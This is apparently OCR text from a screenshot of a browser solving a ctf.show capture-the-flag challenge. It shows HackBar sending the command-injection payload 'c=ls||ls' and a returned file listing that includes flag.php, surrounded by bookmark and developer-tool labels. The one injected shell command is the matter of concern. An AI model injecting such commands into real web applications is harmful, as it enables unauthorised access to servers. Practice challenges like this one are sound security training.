 https://dbc570ac-c764-43f7-a05d-c363e9b5f3dc.challenge.ctf.show/?c=ls||ls
火狐官方站点 新手上路 常用网址 京东商城 Txtmoji | Encrypt Tex... Type7算法解密计算工... 移动设备上的书签
b.txt c.txt flag.php index.php
0.0
K/s
0.0
K/s
查看器 控制台 样式编辑器 网络 调试器 性能 内存 无障碍环境 应用程序 HackBar 存储 HackBar Max HacKBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL https://dbc570ac-c764-43f7-a05d-c363e9b5f3dc.challenge.ctf.show/?c=ls||ls
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All